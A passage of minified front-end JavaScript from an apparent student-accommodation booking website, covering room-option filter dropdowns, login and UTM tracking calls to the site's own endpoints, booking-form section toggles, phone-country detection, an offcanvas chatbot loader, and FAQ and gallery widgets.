d=i()(o).find('[data-target="booking-term-category"]').find("option:selected").attr("data-term-ids"),c=(0,L.intersection)(a.split(","),d.split(","));e(i()(o).find('[data-target="booking-bedroom-options"]'),c)}})),x.on("change",(function(t){var n=i()(this).closest(".area__item");["united-states","united-kingdom"].includes(E)&&n.hide();var r=n.attr("data-hide-select");if(r&&"true"==r&&n.hide(),this.options[this.selectedIndex]){var a=this.options[this.selectedIndex].getAttribute("data-term-ids"),o=i()(t.target).closest("[data-roomspage-id]");if("australia"==E){var s=i()(o).find('[data-target="booking-term-category"]').find("option:selected").attr("data-term-ids"),l=(0,L.intersection)(a.split(","),s.split(","));e(i()(o).find('[data-target="booking-apartment-type"]'),l)}else{var u=i()(o).find('[data-target="booking-apartment-type"]').find("option:selected").attr("data-term-ids"),d=i()(o).find('[data-target="booking-term-category"]').find("option:selected").attr("data-term-ids"),c=(0,L.intersection)(a.split(","),u.split(","),d.split(","));e(i()(o).find('[data-target="booking-bathroom-options"]'),c)}}})),O.on("change",(function(t){i()(this).closest(".area__item").hide();var n=this.options[this.selectedIndex].getAttribute("data-term-ids"),r=i()(t.target).closest("[data-roomspage-id]"),a=i()(r).find('[data-target="booking-apartment-type"]').find("option:selected").attr("data-term-ids"),o=i()(r).find('[data-target="booking-bedroom-options"]').find("option:selected").attr("data-term-ids"),s=i()(r).find('[data-target="booking-term-category"]').find("option:selected").attr("data-term-ids"),l=(0,L.intersection)(n.split(","),a.split(","),o.split(","),s.split(","));e(i()(r).find('[data-target="booking-special-options"]'),l)})),A.on("change",(function(t){var n=this.options[this.selectedIndex].getAttribute("data-term-ids"),r=i()(t.target).closest("[data-roomspage-id]"),a=i()(r).find('[data-target="booking-bathroom-options"]').find("option:selected").attr("data-term-ids"),o=i()(r).find('[data-target="booking-bedroom-options"]').find("option:selected").attr("data-term-ids"),s=i()(r).find('[data-target="booking-apartment-type"]').find("option:selected").attr("data-term-ids"),l=i()(r).find('[data-target="booking-term-category"]').find("option:selected").attr("data-term-ids"),u=(0,L.intersection)(n.split(","),o.split(","),a.split(","),s.split(","),l.split(",")),d=i()(this).find("option[data-state='true']"),c=i()(this).closest(".area__item");d.length<=1&&"None of these apply to me"==d.first().val()?c.hide():c.show(),e(i()(r).find('[data-target="booking-furniture-options"]'),u)})),j.on("change",(function(t){"united-states"!=E&&i()(this).closest(".area__item").hide();var n=this.options[this.selectedIndex].getAttribute("data-term-ids"),r=i()(t.target).closest("[data-roomspage-id]"),a=i()(r).find('[data-target="booking-special-options"]').find("option:selected").attr("data-term-ids"),o=i()(r).find('[data-target="booking-bathroom-options"]').find("option:selected").attr("data-term-ids"),s=i()(r).find('[data-target="booking-bedroom-options"]').find("option:selected").attr("data-term-ids"),l=i()(r).find('[data-target="booking-apartment-type"]').find("option:selected").attr("data-term-ids"),u=i()(r).find('[data-target="booking-term-category"]').find("option:selected").attr("data-term-ids"),d=(0,L.intersection)(n.split(","),a.split(","),s.split(","),o.split(","),l.split(","),u.split(","));e(i()(r).find('[data-target="booking-sharing-options"]'),d)})),P.on("change",(function(e){var n=i()(this).closest(".area__item");if(["united-kingdom"].includes(E)&&n.hide(),"true"==n.attr("data-hide-sharing")){var r=i()(this).find("option[data-state='true']");r.length<=1&&"Just Me"==r.first().val()?n.hide():n.show()}var a=this.options[this.selectedIndex].getAttribute("data-term-ids"),o=i()(e.target).closest("[data-roomspage-id]"),s=i()(o).find('[data-target="booking-term-category"]').find("option:selected").attr("data-term-ids"),l=i()(o).find('[data-target="booking-apartment-type"]').find("option:selected").attr("data-term-ids"),u=i()(o).find('[data-target="booking-bathroom-options"]').find("option:selected").attr("data-term-ids"),d=i()(o).find('[data-target="booking-bedroom-options"]').find("option:selected").attr("data-term-ids"),c=i()(o).find('[data-target="booking-special-options"]').find("option:selected").attr("data-term-ids"),f=i()(o).find('[data-target="booking-furniture-options"]').find("option:selected").attr("data-term-ids"),h=(0,L.intersection)(a.split(","),s.split(","),l.split(","),d.split(","),u.split(","),c.split(","),f.split(","))[0];t(o,h)})),Y.trigger("change");var o=i()(".megamenu__authinner");if(o.length){var s=o.data("village-category-id");i().post("/booking/checklogin",{village_category_id:s}).then((function(e){var t=JSON.parse(e);if(t&&t.success&&t.firstname){var n=o.data("logout-url"),s=window.location.href,l='<a href="/booking/dashboard/">Hello, '.concat(t.firstname,'</a> <span>|</span> <a href="').concat(n,"?BackURL=").concat(s,'">Log out</a>');if(o.html(l),t.starrezuser)a(t.starrezuser);else{var u=i()(".booking__wrapper");u.length>0&&r("recruitment",u)}if(window.location.pathname.includes("/booking/")&&/(account|lease|payment|welcome)/.test(window.location.pathname)){var d=i()('meta[name="booking-id"]').attr("content");if(d&&sessionStorage.getItem("utmParams")){var c=window.location.pathname.split("/"),f=c.indexOf("booking"),h=null;if(f>=0&&c.length>f+1&&(h=c[f+1]),h){var _=JSON.parse(sessionStorage.getItem("utmParams"));_.booking_id=d,i().post("/booking/".concat(h,"/setUTMTagSet"),_).then((function(e){return console.log(e)}))}}}}else{window.sessionStorage.getItem("allow_chatbot")&&window.sessionStorage.removeItem("allow_chatbot");var p=i()(".booking__wrapper");p.length>0&&r("recruitment",p)}}))}}}])}();const H=C;var R=n(2305);function W(e){return W="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},W(e)}function I(){I=function(){return t};var e,t={},n=Object.prototype,r=n.hasOwnProperty,i=Object.defineProperty||function(e,t,n){e[t]=n.value},a="function"==typeof Symbol?Symbol:{},o=a.iterator||"@@iterator",s=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function u(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,n){return e[t]=n}}function d(e,t,n,r){var a=t&&t.prototype instanceof y?t:y,o=Object.create(a.prototype),s=new x(r||[]);return i(o,"_invoke",{value:T(e,n,s)}),o}function c(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}t.wrap=d;var f="suspendedStart",h="suspendedYield",_="executing",p="completed",m={};function y(){}function g(){}function v(){}var w={};u(w,o,(function(){return this}));var b=Object.getPrototypeOf,M=b&&b(b(O([])));M&&M!==n&&r.call(M,o)&&(w=M);var L=v.prototype=y.prototype=Object.create(w);function k(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function D(e,t){function n(i,a,o,s){var l=c(e[i],e,a);if("throw"!==l.type){var u=l.arg,d=u.value;return d&&"object"==W(d)&&r.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,o,s)}),(function(e){n("throw",e,o,s)})):t.resolve(d).then((function(e){u.value=e,o(u)}),(function(e){return n("throw",e,o,s)}))}s(l.arg)}var a;i(this,"_invoke",{value:function(e,r){function i(){return new t((function(t,i){n(e,r,t,i)}))}return a=a?a.then(i,i):i()}})}function T(t,n,r){var i=f;return function(a,o){if(i===_)throw Error("Generator is already running");if(i===p){if("throw"===a)throw o;return{value:e,done:!0}}for(r.method=a,r.arg=o;;){var s=r.delegate;if(s){var l=E(s,r);if(l){if(l===m)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(i===f)throw i=p,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);i=_;var u=c(t,n,r);if("normal"===u.type){if(i=r.done?p:h,u.arg===m)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(i=p,r.method="throw",r.arg=u.arg)}}}function E(t,n){var r=n.method,i=t.iterator[r];if(i===e)return n.delegate=null,"throw"===r&&t.iterator.return&&(n.method="return",n.arg=e,E(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var a=c(i,t.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,m;var o=a.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,m):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function Y(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function S(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function x(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(Y,this),this.reset(!0)}function O(t){if(t||""===t){var n=t[o];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,a=function n(){for(;++i<t.length;)if(r.call(t,i))return n.value=t[i],n.done=!1,n;return n.value=e,n.done=!0,n};return a.next=a}}throw new TypeError(W(t)+" is not iterable")}return g.prototype=v,i(L,"constructor",{value:v,configurable:!0}),i(v,"constructor",{value:g,configurable:!0}),g.displayName=u(v,l,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,v):(e.__proto__=v,u(e,l,"GeneratorFunction")),e.prototype=Object.create(L),e},t.awrap=function(e){return{__await:e}},k(D.prototype),u(D.prototype,s,(function(){return this})),t.AsyncIterator=D,t.async=function(e,n,r,i,a){void 0===a&&(a=Promise);var o=new D(d(e,n,r,i),a);return t.isGeneratorFunction(n)?o:o.next().then((function(e){return e.done?e.value:o.next()}))},k(L),u(L,l,"Generator"),u(L,o,(function(){return this})),u(L,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},t.values=O,x.prototype={constructor:x,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(S),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function i(r,i){return s.type="throw",s.arg=t,n.next=r,i&&(n.method="next",n.arg=e),!!i}for(var a=this.tryEntries.length-1;a>=0;--a){var o=this.tryEntries[a],s=o.completion;if("root"===o.tryLoc)return i("end");if(o.tryLoc<=this.prev){var l=r.call(o,"catchLoc"),u=r.call(o,"finallyLoc");if(l&&u){if(this.prev<o.catchLoc)return i(o.catchLoc,!0);if(this.prev<o.finallyLoc)return i(o.finallyLoc)}else if(l){if(this.prev<o.catchLoc)return i(o.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return i(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var a=i;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var o=a?a.completion:{};return o.type=e,o.arg=t,a?(this.method="next",this.next=a.finallyLoc,m):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),m},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),S(n),m}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;S(n)}return i}}throw Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:O(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),m}},t}function U(e,t,n,r,i,a,o){try{var s=e[a](o),l=s.value}catch(e){return void n(e)}s.done?t(l):Promise.resolve(l).then(r,i)}function N(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,F(r.key),r)}}function F(e){var t=function(e,t){if("object"!=W(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=W(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==W(t)?t:t+""}var q=function(){return function(e,t,n){return t&&N(e.prototype,t),n&&N(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.viewPassword(),this.viewRoomDetails(),this.phoneField(),this.paymentArea(),this.billingArea(),this.emergencyArea(),this.guarantorArea(),this.usaGuarantorArea(),this.paymentRentArea(),this.checkboxSwitch(),this.roomArea(),this.agentArea(),this.viewDev()}),[{key:"viewDev",value:function(){i()(".bapp--devlink").click((function(e){var t=i()(".bapp--dev");"true"==t.attr("data-state")?t.attr("data-state",!1):t.attr("data-state",!0)}));var e=new URLSearchParams(window.location.search);i()(".dev__pages a").each((function(t,n){var r=i()(n).attr("href").split("development")[1],a=new URLSearchParams(r);e.get("p")==a.get("p")&&i()(n).addClass("current")}))}},{key:"paymentArea",value:function(){i()('[data-trigger="payment-area"]').change((function(e){var t=i()('[data-payment-area="card"]'),n=i()('[data-payment-area="transfer"]');i()('[data-payment-area="direct-debit"]');if("radio"==i()(e.target).prop("type")){if(i()(e.target).is(":checked")){var r=i()(e.target).val(),a=i()("[data-payment-area]");a.addClass("d-none"),a.find("input, select, textarea").prop("disabled","disabled").attr("data-form-disabled",!0);var o=i()('[data-payment-area="'.concat(r,'"]'));o.find("input, select, textarea").each((function(e,t){i()(t).attr("data-disabled-lock")||i()(t).prop("disabled",!1),i()(t).attr("data-form-disabled",!1)})),o.removeClass("d-none")}}else i()(e.target).is(":checked")?(t.addClass("d-none"),t.find("input, select, textarea").prop("disabled","disabled"),n.removeClass("d-none"),n.find("input, select, textarea").prop("disabled",!1)):(t.removeClass("d-none"),t.find("input, select, textarea").prop("disabled",!1),n.addClass("d-none"),n.find("input, select, textarea").prop("disabled","disabled"))})),i()('[data-trigger="payment-area"]').trigger("change")}},{key:"billingArea",value:function(){i()('[data-trigger="billing-area"]').change((function(e){var t=i()('[data-billing-area="address"]');i()(e.target).is(":checked")?(t.addClass("d-none"),t.find("input, select, textarea").prop("disabled","disabled").attr("data-form-disabled",!0)):(t.removeClass("d-none"),t.find("input, select, textarea").each((function(e,t){i()(t).attr("data-disabled-lock")||i()(t).prop("disabled",!1),i()(t).attr("data-form-disabled",!1)})))}))}},{key:"guarantorArea",value:function(){i()('[data-trigger="guarantor-area"]').change((function(e){var t=i()('[data-guarantor-area="address"]');i()(e.target).is(":checked")?(t.addClass("d-none"),t.find("input, select, textarea").prop("disabled","disabled").attr("data-form-disabled",!0)):(t.removeClass("d-none"),t.find("input, select, textarea").each((function(e,t){i()(t).attr("data-disabled-lock")||i()(t).prop("disabled",!1),i()(t).attr("data-form-disabled",!1)})))}))}},{key:"usaGuarantorArea",value:function(){i()('[data-trigger="whole-guarantor-area"]').change((function(e){var t=i()('[data-guarantor-area="address"]');i()(e.target).is(":checked")&&0==i()(e.target).val()?(t.addClass("d-none"),t.find("input, select, textarea").prop("disabled","disabled").attr("data-form-disabled",!0)):(t.removeClass("d-none"),t.find("input, select, textarea").each((function(e,t){i()(t).attr("data-disabled-lock")||i()(t).prop("disabled",!1),i()(t).attr("data-form-disabled",!1)})));var n=i()('[data-guarantor-area="information"]');i()(e.target).is(":checked")&&0==i()(e.target).val()?(n.addClass("d-none"),n.find("input, select, textarea").prop("disabled","disabled").attr("data-form-disabled",!0)):(n.removeClass("d-none"),n.find("input, select, textarea").each((function(e,t){i()(t).attr("data-disabled-lock")||i()(t).prop("disabled",!1),i()(t).attr("data-form-disabled",!1)})))})),i()('[data-trigger="whole-guarantor-area"]').trigger("change")}},{key:"roomArea",value:function(){var e;i()(".accordion--bapp").find(".accordion-item").each((function(t,n){e||(i()(n).hasClass("current")||i()(n).hasClass("available"))&&(e=!0,new R.A(i()(n).find(">div"),{toggle:!0}))}))}},{key:"emergencyArea",value:function(){i()('[data-trigger="emergency-area"]').change((function(e){var t=i()('[data-emergency-area="address"]');i()(e.target).is(":checked")?(t.addClass("d-none"),t.find("input, select, textarea").prop("disabled",!0)):(t.removeClass("d-none"),t.find("input, select, textarea").prop("disabled",!1))}))}},{key:"paymentRentArea",value:function(){i()('[data-trigger="payment-rent-area"]').change((function(e){var t=i()('[data-payment-area="rent"]');i()(e.target).is(":checked")?(t.removeClass("d-none"),t.find("input, select, textarea").prop("disabled",!0)):(t.addClass("d-none"),t.find("input, select, textarea").prop("disabled",!1))}))}},{key:"agentArea",value:function(){i()('[data-trigger="agent-area"]').change((function(e){var t=i()('[data-target-area="agent"]');"yes"==i()(e.target).val()?(t.removeClass("d-none"),t.find("input, select, textarea").prop("disabled",!1)):(t.addClass("d-none"),t.find("input, select, textarea").prop("disabled",!0))}))}},{key:"phoneField",value:function(){var e=this;function t(){return t=function(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var a=e.apply(t,n);function o(e){U(a,r,i,o,s,"next",e)}function s(e){U(a,r,i,o,s,"throw",e)}o(void 0)}))}}(I().mark((function e(){var t,r,a;return I().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=n(3104),(r=(0,L.map)(t,(function(e){return{id:e.dial_code,text:e.code}}))).sort((function(e,t){return e.id-t.id})),a=i()('[data-plugin="phone-field"]'),e.next=6,a.each((function(e,t){(0,L.map)(r,(function(e){i()(t).append('<option value="'.concat(e.id,'" data-country="').concat(e.text,'">+').concat(e.id,"</option>"))}))}));case 6:case"end":return e.stop()}}),e)}))),t.apply(this,arguments)}!function(){t.apply(this,arguments)}(),i()('[data-plugin="phone-field"]').change((function(t){i()(t.currentTarget).hasClass("form-phone")||i()(t.currentTarget).addClass("form-phone");var n=i()(t.currentTarget).val(),r=i()(t.currentTarget).attr("placeholder");if(r&&"+"==r[0]&&(r=r.split("+")[1]),n||r){var a;if("+"==n[0])(a=n[1])&&i()(t.currentTarget).attr("data-country",e.phoneCountry(a)),n[2]&&(a=n[1]+n[2],e.phoneCountry(a)&&i()(t.currentTarget).attr("data-country",e.phoneCountry(a)));else(a=n[0])&&i()(t.currentTarget).attr("data-country",e.phoneCountry(a)),n.length>=1&&(a=n[0]+n[1],e.phoneCountry(a)&&i()(t.currentTarget).attr("data-country",e.phoneCountry(a)));1==n.length&&"+"==n[0]?i()(t.currentTarget).attr("data-country",""):0==n.length&&(r?(e.phoneCountry(r[0])&&i()(t.currentTarget).attr("data-country",e.phoneCountry(r[0])),e.phoneCountry(r[0]+r[1])&&i()(t.currentTarget).attr("data-country",e.phoneCountry(r[0]+r[1]))):i()(t.currentTarget).attr("data-country",""))}})),i()('[data-plugin="phone-field"]').trigger("change")}},{key:"phoneCountry",value:function(e){var t=n(3104),r=(0,L.find)(t,(function(t){return t.dial_code==e}));return r?(0,L.toLower)(r.code):null}},{key:"viewPassword",value:function(){i()('[data-plugin="viewpassword"]').click((function(e){"true"==i()(e.target).attr("data-state")?(i()(e.target).parent().find('input[type="password"]').attr("type","text"),i()(e.target).attr("data-state","false")):(i()(e.target).parent().find('input[type="text"]').attr("type","password"),i()(e.target).attr("data-state","true"))}))}},{key:"viewRoomDetails",value:function(){i()('[data-plugin="view-room-details"]').click((function(e){var t=i()(e.target).attr("data-state"),n=i()(e.target).data("str-true"),r=i()(e.target).data("str-false"),a=i()('[data-target="view-room-details"]');a.length&&("false"==t?(i()(e.target).attr("data-state",!0),a.parent().attr("data-state",!0),i()(e.target).html(n),a.addClass("bapp__box--up")):(i()(e.target).attr("data-state",!1),a.parent().attr("data-state",!1),i()(e.target).html(r),a.removeClass("bapp__box--up")))}))}},{key:"checkboxSwitch",value:function(){i()('[data-plugin="switch"]').change((function(e){var t=i()(e.target).attr("data-target"),n=i()('[data-switch="'+t+'"]');n.length&&(i()(e.target).is(":checked")?n.removeClass("d-none"):n.addClass("d-none"))}))}}])}();const B=q;var z=n(3575),K=n(3537),V=n(7627),G=n(3646),J=n(8781),Z=n(1001),Q=n(4195),X=n(9783),ee=n(1006),te=n(5478);const ne="offcanvas",re=".bs.offcanvas",ie=".data-api",ae=`load${re}${ie}`,oe={backdrop:!0,keyboard:!0,scroll:!1},se={backdrop:"boolean",keyboard:"boolean",scroll:"boolean"},le="show",ue=".offcanvas.show",de=`show${re}`,ce=`shown${re}`,fe=`hide${re}`,he=`hidden${re}`,_e=`click${re}${ie}`,pe=`keydown.dismiss${re}`;class me extends J.A{constructor(e,t){super(e),this._config=this._getConfig(t),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get NAME(){return ne}static get Default(){return oe}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){if(this._isShown)return;if(G.A.trigger(this._element,de,{relatedTarget:e}).defaultPrevented)return;this._isShown=!0,this._element.style.visibility="visible",this._backdrop.show(),this._config.scroll||(new V.A).hide(),this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add(le);this._queueCallback((()=>{this._config.scroll||this._focustrap.activate(),G.A.trigger(this._element,ce,{relatedTarget:e})}),this._element,!0)}hide(){if(!this._isShown)return;if(G.A.trigger(this._element,fe).defaultPrevented)return;this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.remove(le),this._backdrop.hide();this._queueCallback((()=>{this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._element.style.visibility="hidden",this._config.scroll||(new V.A).reset(),G.A.trigger(this._element,he)}),this._element,!0)}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_getConfig(e){return e={...oe,...Q.A.getDataAttributes(this._element),..."object"==typeof e?e:{}},(0,K.Dp)(ne,e,se),e}_initializeBackDrop(){return new X.A({className:"offcanvas-backdrop",isVisible:this._config.backdrop,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:()=>this.hide()})}_initializeFocusTrap(){return new ee.A({trapElement:this._element})}_addEventListeners(){G.A.on(this._element,pe,(e=>{this._config.keyboard&&"Escape"===e.key&&this.hide()}))}static jQueryInterface(e){return this.each((function(){const t=me.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e](this)}}))}}G.A.on(document,_e,'[data-bs-toggle="offcanvas"]',(function(e){const t=(0,K.g$)(this);if(["A","AREA"].includes(this.tagName)&&e.preventDefault(),(0,K.d6)(this))return;G.A.one(t,he,(()=>{(0,K.zN)(this)&&this.focus()}));const n=Z.A.findOne(ue);n&&n!==t&&me.getInstance(n).hide();me.getOrCreateInstance(t).toggle(this)})),G.A.on(window,ae,(()=>Z.A.find(ue).forEach((e=>me.getOrCreateInstance(e).show())))),(0,te.s)(me),(0,K.L0)(me);const ye=me;function ge(e){return ge="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},ge(e)}function ve(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,we(r.key),r)}}function we(e){var t=function(e,t){if("object"!=ge(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=ge(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==ge(t)?t:t+""}var be=function(){return function(e,t,n){return t&&ve(e.prototype,t),n&&ve(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.init()}),[{key:"init",value:function(){var e=this;i()(document).ready((function(){e.handleDirectLineChatbot()}))}},{key:"handleDirectLineChatbot",value:function(){var e=i()(".direct-line-widget");if(e.length){var t=document.getElementById("direct-line-canvas");if(t){var n=t.querySelector(".offcanvas-body");if(n){var r=n.querySelector(".direct-line-loading"),a=n.querySelector(".direct-line-error");if(r&&a){var o=new ye(t);e.on("click",(function(){return t.querySelector("iframe")||i()(a).is(":visible")?(o.show(),!0):(i()(r).show(),o.show(),void setTimeout((function(){i().post("/directline/get_url",{}).then((function(e){if(i()(r).hide(),e.success&&e.url){var t=document.createElement("iframe");t.src=e.url,t.sandbox="allow-scripts allow-forms allow-popups",t.width="100%",t.height="100%",t.style.border="none",n.appendChild(t)}else{var o=e.error||"There was an error loading the chat. Please try again later.";i()(a).text(o).show()}})).catch((function(e){i()(r).hide(),i()(a).text("There was an error loading the chat. Please try again later.").show()}))}),1e3))}))}}}}}}])}();const Me=be;function Le(e){return Le="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Le(e)}function ke(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,De(r.key),r)}}function De(e){var t=function(e,t){if("object"!=Le(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Le(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Le(t)?t:t+""}i()(document).ready((function(){i()(".DotDigitalForm").each((function(e,t){var n=i()(t).data("form-src");if(n){var r=document.createElement("script");r.src=n,r.type="text/javascript",r.async=!0,t.appendChild(r)}}))}));var Te=function(){return function(e,t,n){return t&&ke(e.prototype,t),n&&ke(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.handleFaq()}),[{key:"handleFaq",value:function(){var e=i()(".faq-area");e.length&&e.each((function(e,t){var n=i()(t).find(".faq-categories");if(n.length)n.each((function(e,n){var r=i()(n),a=r.find("a");if(a.length){a.each((function(e,n){i()(n).on("click",(function(e){var n,a=i()(this).data("category-id");n=a,r.find("a").each((function(e,t){var r=i()(t);r.data("category-id")===n?r.addClass("btn-primary").removeClass("btn-outline-primary"):r.removeClass("btn-primary").addClass("btn-outline-primary")})),a&&function(e){if(i()(t).find(".faq-items").length){var n=i()(t).find(".faq-item"),r=i()(t).find(".faq-items > .alert");if(n.length){n.each((function(t,n){var a=i()(n);a.data("category-id")===e?(r.hide(),a.show()):a.hide()}));var a=i()(t).find(".faq-item:visible");0==a.length?r.show():(a.removeClass("first last"),a.first().addClass("first"),a.last().addClass("last"))}else r.show()}}(a)}))}))}})),n.find("a").first().trigger("click");else{var r=i()(t).find(".faq-item:visible");0==r.length?NO_ITEMS.show():(r.removeClass("first last"),r.first().addClass("first"),r.last().addClass("last"))}}))}}])}();const Ee=Te;function Ye(e){return Ye="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ye(e)}function Se(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,xe(r.key),r)}}function xe(e){var t=function(e,t){if("object"!=Ye(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Ye(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Ye(t)?t:t+""}var Oe=i()("[data-gallery]"),Ae=function(){return function(e,t,n){return t&&Se(e.prototype,t),n&&Se(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.initNavbar()}),[{key:"initNavbar",value:function(){var e=Oe.find("[data-gallery-tabs]");e.find("[data-gallery-tablink]").each((function(t,n){i()(n).on("click",(function(t){var n=i()(t.target).attr("data-gallery-tablink"),r=e.closest("[data-gallery]");r.find("[data-gallery-tab]").hide(),r.find('[data-gallery-tab="'+n+'"]').show(),i()('[data-slick="galleryslide"]').slick("setPosition"),i()('[data-slick="galleryslide"]').each((function(e,t){i()(t).attr("data-video-slides")&&i()(t).find(".VideoBlock").each((function(e,t){var n=i()(t).attr("data-video-id");if(n){var r=new Event("pause-".concat(n));window.dispatchEvent(r)}}))}))}))}))}}])}();const Pe=Ae;n(9780);function je(e){return je="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},je(e)}function Ce(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,He(r.key),r)}}function He(e){var t=function(e,t){if("object"!=je(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 